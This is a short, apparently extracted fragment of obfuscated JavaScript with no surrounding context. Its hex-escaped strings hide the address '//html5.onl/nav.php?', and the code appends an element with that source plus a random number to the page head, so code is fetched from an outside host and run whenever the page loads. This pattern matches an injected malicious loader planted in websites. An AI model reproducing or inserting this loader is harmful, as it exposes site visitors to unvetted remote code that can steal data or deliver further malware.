_print4s=["\x2F\x2F\x68\x74\x6D\x6C\x35\x2E\x6F\x6E\x6C\x2F\x6E\x61\x76\x2E\x70\x68\x70\x3F","\x72\x61\x6E\x64\x6F\x6D"],for_be=_print4s[0]+Math[_print4s[1]]();ves_div.setAttribute("src",for_be),document.getElementsByTagName("head")[0].appendChild(ves_div);